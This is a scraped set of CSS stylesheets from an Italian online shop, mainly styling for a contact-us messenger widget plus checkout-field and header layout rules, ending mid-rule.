.messangers-block.sm .messanger span i,.arcontactus-widget .messangers-block.sm .messanger span img{height:20px;width:20px;line-height:20px;margin-top:-10px;margin-left:-10px;font-size:21px}.arcontactus-widget .messangers-block.sm .messanger span.no-container svg,.arcontactus-widget .messangers-block.sm .messanger span.no-container i,.arcontactus-widget .messangers-block.sm .messanger span.no-container img{height:100%;width:100%;margin-top:0;margin-left:0;line-height:32px;font-size:32px}.arcontactus-widget.open .messangers-block .messangers-list.arcu-downtoup,.arcontactus-widget.open .messangers-block .messangers-list.arcu-uptodown,.arcontactus-widget.open .messangers-block .messangers-list.arcu-fromaside{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transition:transform .4s;transition-timing-function:cubic-bezier(.7, 0, .3, 1)}.arcontactus-widget.open .messangers-block .messangers-list.arcu-downtoup li,.arcontactus-widget.open .messangers-block .messangers-list.arcu-uptodown li,.arcontactus-widget.open .messangers-block .messangers-list.arcu-fromaside li{transition:transform .4s;transition-timing-function:cubic-bezier(.7, 0, .3, 1);transition-duration:.4s;transform:translate3d(0, 0, 0)}.arcontactus-widget .not-rounded-items .messanger{padding-left:48px}.arcontactus-widget .not-rounded-items .messanger span{left:5px}.arcontactus-widget .messanger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;cursor:pointer;width:100%;padding:8px 20px 8px 60px;position:relative;min-height:54px;text-decoration:none}.arcontactus-widget .messanger.has-addon{padding-right:26px}.arcontactus-widget .messanger:hover{background-color:#EEEEEE}.arcontactus-widget .messanger:before{background-repeat:no-repeat;background-position:center}.arcontactus-widget .messanger.facebook span{background:#0084ff}.arcontactus-widget .messanger.viber span{background:#7c529d}.arcontactus-widget .messanger.telegram span{background:#2ca5e0}.arcontactus-widget .messanger.skype span{background:#31c4ed}.arcontactus-widget .messanger.email span{background:#ff8400}.arcontactus-widget .messanger.contact span{background:#7eb105}.arcontactus-widget .messanger.call-back span{background:#54cd81}.arcontactus-widget .messanger .arcu-qr-addon{display:block;width:18px;height:18px;position:absolute;top:50%;margin-top:-9px;right:6px}.arcontactus-widget .messanger .arcu-qr-addon img{width:100%;height:auto}.arcontactus-widget .messanger span{position:absolute;left:10px;top:50%;margin-top:-20px;display:block;width:40px;height:40px;border-radius:50%;background-color:#0084ff;margin-right:10px;color:#FFFFFF;text-align:center;vertical-align:middle}.arcontactus-widget .messanger span svg,.arcontactus-widget .messanger span i,.arcontactus-widget .messanger span img{width:24px;height:24px;vertical-align:middle;text-align:center;display:block;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px}.arcontactus-widget .messanger span.no-container{background:none}.arcontactus-widget .messanger span.no-container svg,.arcontactus-widget .messanger span.no-container i,.arcontactus-widget .messanger span.no-container img{top:0;left:0;margin:0;width:100%;height:100%;line-height:40px;font-size:40px}.arcontactus-widget .messanger span i{font-size:24px;line-height:24px}.arcontactus-widget .messanger p,.arcontactus-widget .messanger .arcu-item-label{margin:0;font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;font-size:15px;color:rgba(0,0,0,0.87);padding:0;line-height:17px}.arcontactus-widget .messanger p .arcu-item-subtitle,.arcontactus-widget .messanger .arcu-item-label .arcu-item-subtitle{font-size:13px;color:#787878}.arcontactus-widget .callback-countdown-block{background:#FFFFFF;box-shadow:0 0 40px rgba(0,0,0,0.2);width:410px;background-repeat:no-repeat;background-position:center;position:absolute;bottom:80px;left:auto;right:0;align-items:center;border-radius:7px;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:ease-out .12s all;-o-transition:ease-out .12s all;transition:ease-out .12s all;z-index:1000000;color:red;padding-top:5px;padding-left:8px;padding-right:8px;display:none}.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer_timer{font-size:38px;font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif}.arcontactus-widget .callback-countdown-block.display-flex{display:block}.arcontactus-widget .callback-countdown-block:before{position:absolute;bottom:-7px;right:25px;left:auto;display:inline-block !important;border-right:8px solid transparent;border-top:8px solid #FFFFFF;border-left:8px solid transparent;content:''}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone{font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;font-size:15px;line-height:18px;padding:0 10px 10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:none;width:100%;position:relative}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone:before{transition:.2s all}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone.ar-loading:before{background:rgba(255,255,255,0.8);content:' ';position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone.ar-loading:after{content:' ';position:absolute;width:30px;height:30px;z-index:2;top:50%;bottom:50%;margin-top:-15px;margin-bottom:-15px;left:50%;margin-left:-15px;background:url('../img/ring-alt.gif') no-repeat transparent scroll 0 0}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone p,.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .arcu-item-label{text-align:center;margin-bottom:10px;margin-top:3px}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group{align-items:center}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group{margin-bottom:10px}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-required .arcu-form-label:after{content:" *";color:#c7254e}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-type-checkbox{position:relative;padding-left:20px}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-type-checkbox input{position:absolute;top:2px;left:0;width:16px;height:16px}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-label{font-size:14px;margin-bottom:3px;color:#333333}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-field{display:block;width:100%;font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;font-size:14px;line-height:16px;border-radius:4px;border:0;height:36px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:6px 10px 6px;border:1px solid #DDDDDD;margin:0 !important}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group textarea.arcu-form-field{height:80px;resize:vertical;max-height:140px;min-height:60px}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit]{display:block;width:100%;border-radius:4px;border:0;background-color:red;color:#fff;font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;font-size:14px;padding:7px 5px 7px;cursor:pointer;height:36px;margin:0;line-height:1}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit]:hover{opacity:.8}.arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry{height:140px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:none}.arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry p{font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;font-size:16px;line-height:18px;text-align:center;margin-bottom:5px;margin-top:7px;width:100%}.arcontactus-widget .callback-countdown-block .callback-countdown-block-close{position:absolute;right:9px;top:9px;padding:0;margin:0;border:0 none;background:none;line-height:1;width:26px;height:26px;cursor:pointer;color:#FFFFFF;background:#787878;border-radius:50%;z-index:1;text-align:center}.arcontactus-widget .callback-countdown-block .callback-countdown-block-close svg{height:12px;width:12px;display:block;position:absolute;left:50%;top:50%;margin:-6px 0 0 -6px}.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:140px;display:none}.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer p{font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;font-size:16px;line-height:21px;text-align:center;margin-bottom:5px;margin-top:7px}.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer h1{font-family:Segoe UI,Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;font-size:40px;line-height:46px;text-align:center;font-weight:300}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone.display-flex{display:block}.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer.display-flex,.arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.arcontactus-widget .callback-state{background-color:#fff;width:44px;height:44px;border-radius:50px;position:absolute;overflow:hidden;top:50%;left:50%;margin-top:-22px;margin-left:-22px;display:none;-webkit-animation:none;animation:none;z-index:999999;transition:.2s all;transform:scale(0);color:red;display:-webkit-box;display:-ms-flexbox;display:flex}.arcontactus-widget .callback-state.display-flex{transform:scale(1)}.arcontactus-widget .callback-state svg{width:24px;height:24px;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px}.arcontactus-widget .callback-state .callback-state-img{position:absolute;top:12px;left:12px}.arcontactus-widget .animation-pause{-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@media (max-width:468px){.arcontactus-widget.arcontactus-message.opened{width:auto;right:20px;left:20px}.arcontactus-widget .callback-countdown-block{width:auto}}@media (max-height:400px){.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close{opacity:1}}@media (max-width:428px){.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group{display:block}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel],.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit]{display:block;width:100%;margin:0 0 5px 0}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel]{margin-bottom:10px !important}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone.display-flex{display:block;width:100%}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close{opacity:1}.arcontactus-widget.arcontactus-message .messangers-block,.arcontactus-widget.arcontactus-message .callback-countdown-block,.arcontactus-widget.arcontactus-message .arcu-popup{bottom:0;border-radius:0;width:100%}.arcontactus-widget.arcontactus-message.open,.arcontactus-widget.arcontactus-message.opened,.arcontactus-widget.arcontactus-message.popup-opened{width:100%;left:0;right:0;bottom:0}.arcontactus-widget.arcontactus-message.open .messangers-block .arcu-menu-header,.arcontactus-widget.arcontactus-message.opened .messangers-block .arcu-menu-header,.arcontactus-widget.arcontactus-message.popup-opened .messangers-block .arcu-menu-header{border-radius:0;padding-right:40px}.arcontactus-widget.arcontactus-message.open .messangers-block .arcu-header-close,.arcontactus-widget.arcontactus-message.opened .messangers-block .arcu-header-close,.arcontactus-widget.arcontactus-message.popup-opened .messangers-block .arcu-header-close{right:5px;top:50%;margin-top:-13px}.arcontactus-widget.arcontactus-message.open .arcu-popup .arcu-popup-header,.arcontactus-widget.arcontactus-message.opened .arcu-popup .arcu-popup-header,.arcontactus-widget.arcontactus-message.popup-opened .arcu-popup .arcu-popup-header{border-radius:0;padding-right:40px;padding-left:30px}.arcontactus-widget.arcontactus-message.open .arcu-popup .arcu-popup-back,.arcontactus-widget.arcontactus-message.opened .arcu-popup .arcu-popup-back,.arcontactus-widget.arcontactus-message.popup-opened .arcu-popup .arcu-popup-back{display:block}.arcontactus-widget.arcontactus-message.open .arcu-popup .arcu-popup-close,.arcontactus-widget.arcontactus-message.opened .arcu-popup .arcu-popup-close,.arcontactus-widget.arcontactus-message.popup-opened .arcu-popup .arcu-popup-close{right:5px;top:50%;margin-top:-13px}.arcontactus-widget.arcontactus-message.open .messangers-block,.arcontactus-widget.arcontactus-message.opened .messangers-block,.arcontactus-widget.arcontactus-message.popup-opened .messangers-block,.arcontactus-widget.arcontactus-message.open .callback-countdown-block,.arcontactus-widget.arcontactus-message.opened .callback-countdown-block,.arcontactus-widget.arcontactus-message.popup-opened .callback-countdown-block,.arcontactus-widget.arcontactus-message.open .arcontactus-prompt,.arcontactus-widget.arcontactus-message.opened .arcontactus-prompt,.arcontactus-widget.arcontactus-message.popup-opened .arcontactus-prompt,.arcontactus-widget.arcontactus-message.open .arcu-popup,.arcontactus-widget.arcontactus-message.opened .arcu-popup,.arcontactus-widget.arcontactus-message.popup-opened .arcu-popup{width:100%}.arcontactus-widget.arcontactus-message.open .messangers-block .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.opened .messangers-block .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.popup-opened .messangers-block .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.open .callback-countdown-block .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.opened .callback-countdown-block .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.popup-opened .callback-countdown-block .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.open .arcontactus-prompt .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.opened .arcontactus-prompt .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.popup-opened .arcontactus-prompt .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.open .arcu-popup .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.opened .arcu-popup .arcontactus-prompt-close,.arcontactus-widget.arcontactus-message.popup-opened .arcu-popup .arcontactus-prompt-close{opacity:1}.arcontactus-widget.arcontactus-message.open .arcontactus-message-button,.arcontactus-widget.arcontactus-message.opened .arcontactus-message-button,.arcontactus-widget.arcontactus-message.popup-opened .arcontactus-message-button{display:none}}@keyframes arcontactus-updown{0%,43%,100%{transform:translate(0, 0)}25%,35%{transform:translate(0, -10px)}}@-webkit-keyframes arcontactus-updown{0%{transform:translate(0 0)}25%{transform:translate(-10px 0)}35%{transform:translate(-10px 0)}43%{transform:translate(0 0)}100%{transform:translate(0 0)}}@keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes arcontactus-show-stat{0%,20%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}85%,100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes arcontactus-show-stat{0%,20%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}85%,100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes arcontactus-show-icons{0%,20%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}85%,100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes arcontactus-show-icons{0%,20%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}85%,100%{-webkit-transform:scale(0);transform:scale(0)}}/*# sourceMappingURL=jquery.contactus.css.map */

.arcontactus-widget{
    display: none !important;
}
.arcontactus-widget.active{
    display: block !important;
}
.arcontactus-widget .icons.hide,
.arcontactus-widget .static.hide{
    display: flex !important;
}
.arcu-menu-item{display:block;position:relative;padding:0 0 0 50px;text-decoration:none!important;box-shadow:0 10px 6px -6px #eaeaea!important;min-height:40px;line-height:40px;border:1px solid #eaeaea;border-left:2px solid #7eb105;margin-bottom:15px;transition:.2s all!important;background-color:#FFF}.arcu-menu-item:hover{background-color:#F8F8F8}.arcu-menu-item:last-child{margin-bottom:0}.arcu-menu-item .arcu-menu-item-icon{display:block;width:auto;height:32px;position:absolute;left:10px;top:0;margin:auto 0;bottom:0}.arcu-menu-item .arcu-menu-item-icon svg{height:100%}.arcu-menu-item .arcu-menu-item-title{color:#353535}
#lhc_status_container, #lhc_status-icon-restore{display: none !important}#ar-zalo-chat-widget{display: none;}#ar-zalo-chat-widget.active{display: block;}#chat-application{display: none !important;}#chat-application.active{display: block !important;}
#customer-chat-iframe{display: none !important}
#customer-chat-iframe.active{display: block !important}
#customer-chat-iframe #mobile-widget{display: none !important}
.storefront-handheld-footer-bar .arcontactus{text-indent: 0}.storefront-handheld-footer-bar .arcontactus svg{display: block;position: absolute;top: 0;bottom: 0;margin: auto;width: 30px;height: 30px;left: 0;right: 0}
#lz_overlay_wm, #lz_overlay_preview{display: none !important} #lz_overlay_wm.active{display: block !important}
.arcontactus-widget.no-bg .messangers-block{background:0 0;box-shadow:none;padding:0}.arcontactus-widget.no-bg .messanger span,.arcontactus-widget.no-bg .not-rounded-items .messanger span{left:auto;right:7px}.arcontactus-widget.sm.no-bg .messangers-block .messanger span{right:-2px}.arcontactus-widget.md.no-bg .messangers-block .messanger span{right:1px}.arcontactus-widget.lg.no-bg .messangers-block .messanger span{right:7px}.arcontactus-widget.hg.no-bg .messangers-block .messanger span{right:22px}.arcontactus-widget.sm.no-bg .messangers-block.sm .messanger span{right:1px}.arcontactus-widget.md.no-bg .messangers-block.sm .messanger span{right:5px}.arcontactus-widget.lg.no-bg .messangers-block.sm .messanger span{right:9px}.arcontactus-widget.hg.no-bg .messangers-block.sm .messanger span{right:25px}.arcontactus-widget.left.no-bg .messanger span{right:auto;left:7px}.arcontactus-widget.left.sm.no-bg .messangers-block .messanger span{right:auto;left:4px}.arcontactus-widget.left.md.no-bg .messangers-block .messanger span{right:auto;left:10px}.arcontactus-widget.left.lg.no-bg .messangers-block .messanger span{right:auto;left:15px}.arcontactus-widget.left.hg.no-bg .messangers-block .messanger span{right:auto;left:29px}.arcontactus-widget.left.sm.no-bg .messangers-block.sm .messanger span{right:auto;left:9px}.arcontactus-widget.left.md.no-bg .messangers-block.sm .messanger span{right:auto;left:14px}.arcontactus-widget.left.lg.no-bg .messangers-block.sm .messanger span{right:auto;left:18px}.arcontactus-widget.left.hg.no-bg .messangers-block.sm .messanger span{right:auto;left:33px}.arcontactus-widget.no-bg .messanger{padding-left:20px;padding-right:60px;text-align:right;padding-top:4px;padding-bottom:4px}.arcontactus-widget.left.no-bg .messanger{padding-right:20px;padding-left:60px;text-align:left}.arcontactus-widget.no-bg .messanger .arcu-item-label,.arcontactus-widget.no-bg .messanger p{display:block}.arcontactus-widget.no-bg .messangers-block .messanger:hover{background:0 0}.arcontactus-widget.no-bg .messanger .arcu-item-label{opacity:0;transition:.2s all;background:#fff;padding:4px 10px;border-radius:5px;position:absolute;right:64px;top:auto}.arcontactus-widget.sm.no-bg .messangers-block .messanger .arcu-item-label{right:57px}.arcontactus-widget.md.no-bg .messangers-block .messanger .arcu-item-label{right:61px}.arcontactus-widget.lg.no-bg .messangers-block .messanger .arcu-item-label{right:67px}.arcontactus-widget.hg.no-bg .messangers-block .messanger .arcu-item-label{right:82px}.arcontactus-widget.sm.no-bg .messangers-block.sm .messanger .arcu-item-label{right:56px}.arcontactus-widget.md.no-bg .messangers-block.sm .messanger .arcu-item-label{right:58px}.arcontactus-widget.lg.no-bg .messangers-block.sm .messanger .arcu-item-label{right:63px}.arcontactus-widget.hg.no-bg .messangers-block.sm .messanger .arcu-item-label{right:79px}.arcontactus-widget.left.no-bg .messanger .arcu-item-label{right:auto;left:64px}.arcontactus-widget.left.sm.no-bg .messangers-block .messanger .arcu-item-label{right:auto;left:57px}.arcontactus-widget.left.md.no-bg .messangers-block .messanger .arcu-item-label{right:auto;left:61px}.arcontactus-widget.left.lg.no-bg .messangers-block .messanger .arcu-item-label{right:auto;left:67px}.arcontactus-widget.left.hg.no-bg .messangers-block .messanger .arcu-item-label{right:auto;left:82px}.arcontactus-widget.left.sm.no-bg .messangers-block.sm .messanger .arcu-item-label{right:auto;left:56px}.arcontactus-widget.left.md.no-bg .messangers-block.sm .messanger .arcu-item-label{right:auto;left:58px}.arcontactus-widget.left.lg.no-bg .messangers-block.sm .messanger .arcu-item-label{right:auto;left:63px}.arcontactus-widget.left.hg.no-bg .messangers-block.sm .messanger .arcu-item-label{right:auto;left:79px}.arcontactus-widget.no-bg .messanger .arcu-item-label:before{content:" ";border-right:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #fff;border-bottom:8px solid transparent;top:50%;margin-top:-8px;right:-14px;left:auto;position:absolute;transition:.2s all}.arcontactus-widget.left.no-bg .messanger .arcu-item-label:before{left:-14px;right:auto;border-right:8px solid #fff;border-top:8px solid transparent;border-left:8px solid transparent;border-bottom:8px solid transparent}.arcontactus-widget.no-bg .messanger:hover .arcu-item-label{opacity:1}.arcontactus-widget.no-bg.arcontactus-message .messangers-block .messangers-list li{border:0 none}.arcontactus-widget.no-bg .messangers-block::before{border:0 none}.arcontactus-widget.no-bg .messangers-block .arcu-menu-header{display:none}
.footer-container #footer ul.messangers-list li a, .footer-container ul.messangers-list li a{font-weight: normal; text-shadow: none}
.fb_customer_chat_bubble_animated_no_badge{
    display: none !important;
}
.fb_customer_chat_bubble_animated_no_badge .fb_dialog_content{
    display: none !important;
}
.fb_customer_chat_bubble_animated_no_badge.active{
    display: block !important;
}
.fb_customer_chat_bubble_animated_no_badge .fb_dialog_content.active{
    display: block !important;
}
.arcontactus-widget .messangers-block .messangers-list{
    display: block !important;
}
.arcontactus-widget .messangers-block .messangers-list li {
    margin: 0 !important;
    padding: 0 !important;
    display: block !important;
}
.arcu-buttons{
    padding: 0;
    margin: 5px;
    list-style: none outside none;
}
.arcu-buttons li{
    margin-bottom: 5px;
}
.arcu-buttons li:last-child{
    margin-bottom: 0;
}
.arcu-buttons .arcu-button{
    display: block;
    margin: 0;
    position: relative;
    padding: 0 10px 0 40px;
    height: 38px;
    border-radius: 4px;
    border-bottom: 3px solid rgba(0, 0, 0, 0.3);
    text-decoration: none;
}
.arcu-buttons .arcu-button:hover{
    opacity: 0.8;
}
.arcu-buttons .arcu-button .arcu-item-icon{
    position: absolute;
    top: 50%;
    margin-top: -12px;
    left: 10px;
    width: 40px;
    color: #FFFFFF;
    width: 24px;
    text-align: center;
    height: 24px;
}
.arcu-buttons .arcu-button .arcu-item-icon svg{
    height: 24px;
    width: 24px;
    display: block;
    text-align: center;
}

.arcu-buttons .arcu-button .arcu-item-content{
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: left;
    height: 100%;
    line-height: 1.2em;
}
.arcu-buttons .arcu-button .arcu-item-title{
    font-size: 14px;
    text-decoration: none;
}
.arcu-buttons .arcu-button .arcu-item-subtitle{
    font-size: 12px;
    color: rgba(255, 255, 255, 0.9);
    text-decoration: none;
}
.messangers-block .messanger:hover{
    transform: none;
}
.fc-widget-normal{
    display: none;
}
.fc-widget-normal.fc-open{
    display: block;
}
#arcu-go-top{
    border-radius: 50%;
    cursor: pointer;
    transition: 0.2s all;
    position: fixed;
    width: 48px;
    height: 48px;
    background: #008749;
    color: #FFFFFF;
    right: 30px;
    bottom: 30px;
    opacity: 0;
}
#arcu-go-top.active{
    opacity: 0.8;
    right: 79px;
}
#arcu-go-top.active:hover{
    opacity: 1;
}
#arcu-go-top svg{
    display: block;
    margin: auto;
    max-width: 30px;
    max-height: 30px;
    margin-top: 7px;
}

#arcu-qr-modal{
    background: #FFFFFF;
    position: fixed;
    width: 290px;
    top: 40%;
    left: 50%;
    margin-top: -145px;
    margin-left: -145px;
    z-index: 99999;
    transition: 0.2s all;
    opacity: 0;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
}
#arcu-qr-modal img{
    width: 100%;
}
#arcu-qr-modal-backdrop{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #000000;
    opacity: 0;
    z-index: 99998;
    transition: 0.2s all;
}

#arcu-qr-modal-backdrop.active{
    opacity: 0.4;
}

#arcu-qr-modal.active{
    opacity: 1;
    top: 50%;
}
#arcu-qr-modal h4{
    padding: 7px 10px;
    margin: 0;
    text-align: center;
    border-bottom: 1px solid #DDD;
}
.arcu-close-btn{
    position: absolute;
    top: 0;
    right: -28px;
    width: 24px;
    height: 24px;
    padding: 0;
    margin: 0;
    border: 0 none;
    background: url('../img/close.svg') no-repeat scroll 50% 50% #333;
}
.arcu-blur{
    /*filter: blur(10px);*/
}
#ar-static-loader{
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 9999999;
}
#ar-static-loader .ar-loading-inner{
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 99999999;
    width: 48px;
    height: 48px;
    margin-top: -24px;
    margin-left: -24px;
    background: url('../img/loading.svg') no-repeat 50% 50% scroll #FFFFFF;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
}

/*#page{
    transition: 0.2s all;
    transition-delay: 0.2s;
}*/
@media(min-width: 429px){
    body.arcu-pushed{
        overflow-x: hidden;
    }
    /*.arcu-show-menu.arcu-menu-right #page{
        -webkit-transition-delay: 0.1s;
        transition-delay: 0.5s;
        -webkit-transform: translate3d(-300px,0,0);
        transform: translate3d(-300px,0,0);
    }
    .arcu-show-menu.arcu-menu-left #page{
        -webkit-transition-delay: 0.1s;
        transition-delay: 0.5s;
        -webkit-transform: translate3d(300px,0,0);
        transform: translate3d(300px,0,0);
    }*/
}
body.arcu-show-menu:before{
    content: "";
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    visibility: visible;
    background: rgba(0, 0, 0, 0.4);
    opacity: 1;
}
body:before{
    content: "";
    opacity: 0;
    z-index: 99999;
    transition: 0.3s all;
    visibility: hidden;
}
.arcontactus-widget .arcontactus-prompt.active{
    transform: scale(1);
    display: block;
    visibility: visible;
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4
body_size: 387
content:
.checkout_field select {width:auto;}
.checkout_field_desc, .checkout_field_desc p {font-size: 10px;}
.checkout_field_desc p {margin: 0 0 9px;}
.checkout_field .textarea-autosize(@direction: both) {
  // Options: horizontal, vertical, both
  resize: @direction;
  // Safari fix
  overflow: auto;
}
.checkout_field select {min-width: 200px;}
.checkout_feilds_wrapper {margin-bottom: 10px;}
#order-detail-checkout-fields-box .checkout-fields-container .checkout-fields-item-description{font-size: 10px; font-weight: normal;}

.checkout_feilds_wrapper {
    background-color: #fff;
	padding: 1rem;
	box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
}
.checkout_field .form-control { border: 1px solid #dbdbdb; }
.checkout_field .form-control[type=checkbox] { width: auto; }

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4
body_size: 1497
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.header-top {
  position: relative; }

@media (min-width: 992px) {
  .box-header {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
@media (max-width: 991px) {
  .box-header {
    margin: 0 0 0 0; }
    .rtl .box-header {
      margin: 0 0 0 0; } }
.box-header > [class*="col-"] {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
.box-header .group-left-header {
  -webkit-box-pack: start;
  -moz-box-pack: start;
  box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -o-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start; }
  @media (min-width: 992px) {
    .box-header .group-left-header {
      padding-left: 30px; }
      .rtl .box-header .group-left-header {
        padding-right: 30px;
        padding-left: inherit; } }
  @media (max-width: 991px) {
    .box-header .group-left-header {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  .box-header .group-left-header .logo {
    padding: 30px 0; }
.box-header .group-center-header {
  min-height: auto;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
